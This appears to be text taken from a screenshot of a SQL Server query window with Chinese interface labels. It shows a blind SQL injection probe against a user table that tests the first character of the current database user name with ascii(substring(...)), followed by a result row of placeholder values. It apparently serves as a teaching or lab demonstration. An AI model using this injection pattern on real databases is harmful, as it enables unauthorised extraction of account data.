 select * from dbo.t_user where id = 6 and ascii(substring((select user),1,1))=100
100 %
结果 消息
id username password name address sex mobile email qq state adddate
1 6 123 123 123 123 123 123 123 123 123 NULL